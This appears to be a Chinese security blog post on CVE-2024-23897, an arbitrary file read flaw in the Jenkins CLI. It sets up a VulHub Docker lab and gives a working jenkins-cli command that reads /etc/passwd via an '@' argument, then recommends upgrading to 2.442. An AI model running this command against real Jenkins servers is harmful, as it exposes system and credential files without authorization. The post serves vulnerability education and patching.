CVE-2024-23897 Jenkins CLI接口 任意文件读取漏洞

CVE-2024-23897 Jenkins CLI接口 任意文件读取漏洞

海狼风暴团队 2025-06-12 04:06

漏洞简述

在 Jenkins 的 CLI 接口

(jenkins-cli.jar)中,攻击者可通过在命令行参数中插入以“@”开头的路径,使 Jenkins 读取指定文件内容,进而实现任意文件读取。

受影响版本

Jenkins ≤2.441,LTS ≤2.426.2

知识拓展

Jenkins是一款由Java编写的开源的持续集成工具。主要用于实现持续集成和持续交付,帮助开发团队自动化构建、测试和部署软件。

漏洞环境搭建

漏洞环境搭建

漏洞环境搭建

漏洞环境搭建

漏洞环境搭建

漏洞环境搭建

漏洞环境搭建



1.克隆 VulHub 仓库到本地



- 进入

到漏洞环境目

录

cd vulhub/jenkins/CVE-2024-23897

docker-compose up -d

3.靶场搭建成功

漏洞验证



1.访问8080端口



2.下载

jenkins-cli.jar文件

。

http://localhost:8080/jnlpJars/jenkins-cli.jar



3.可直接使用connect-node命令读取完整文件内容:

java -jar jenkins-cli.jar -s http://192.168.23.17:8080/ -http connect-node "@/etc/passwd"

修复建议

1.升级版本;



拉取

jenkins:2.442版本

docker pull jenkins/jenkins:2.442



运行环境:

docker run -d-p8080:8080 -p50000:50000 \

-v jenkins_home:/var/jenkins_home \

jenkins/jenkins:2.442



再次攻击,可见防御成功。

– 扫码立即关注 –